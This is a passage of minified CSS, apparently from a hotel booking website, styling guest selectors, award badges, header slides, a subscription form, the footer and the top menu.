15px}}@media only screen and (max-width:1239.98px){.booking-search_type-2{margin-top:83px}}.booking-guests-group{align-items:center;display:flex;gap:0 10px;margin-bottom:5px;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{flex-grow:1;font-weight:300;line-height:1.3;margin:0}.booking-guests{padding:10px}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__children-age-label{color:#656361;font-size:12px;font-weight:400;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;margin-left:-5px}.booking-guests__children-age-item{padding-left:5px;width:50%}.booking-guests__children-age .booking-guests-group{border:1px solid #b5b5b5;padding:2px 5px}.booking-guests__children-age .booking-guests-group__actions{flex-grow:1}.booking-guests__children-age .booking-guests-group__actions .form-group-sum__input{flex-grow:1;max-width:none;padding:0;width:20px}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply-outer{display:none}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__data{padding:10px 15px}.booking-guests__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #d5d5d5;display:block;font-size:15px;font-weight:700;padding:14px 15px;position:relative}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__children-age .booking-guests-group{padding:3px 6px}.booking-guests__button-apply{margin-top:12px;width:100%}.booking-guests__button-apply-outer{display:block}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-12px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-12px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_new-year,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-new-year .main-header__picture_new-year,.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1240px){.main-header__picture_new-year .main-header__picture-preview{filter:blur(3px)}.main-header__picture_new-year .main-header__picture-item{left:50%;max-width:1340px;transform:translateX(-50%)}}@media only screen and (min-width:1044px){.theme-promo .main-header__picture_new-year .main-header__picture-item,.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.subscription{background:hsla(0,0%,100%,.07)}.subscription__button-submit{background:hsla(0,0%,100%,.15)}.subscription__button-submit:hover{background:hsla(0,0%,100%,.25)}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.socials-a__item{color:#fff}.socials-a__item:hover{color:#fff;opacity:.7}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.footer{background:#1b6968;color:#fff}.footer__title{color:inherit}.footer__logo{flex-shrink:1}.footer__logo-img{display:block;max-height:64px;max-width:100%}.footer__logo-extra{left:15px;position:relative}.footer__logo-extra-img{display:block;height:28px}.footer__copyrights{color:inherit}.footer_rzdz .footer__grid_1>.footer__grid-item_3{margin-top:0}@media only screen and (max-width:767.98px){.footer_rzdz .footer__part_2{margin-top:0}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .logo-extra__item,.main__top--menu.top__menu--black .logo-extra__item{opacity:0}._darken-color-header .main__top--menu .logo-extra__item_color,.main__top--menu.top__menu--black .logo-extra__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu 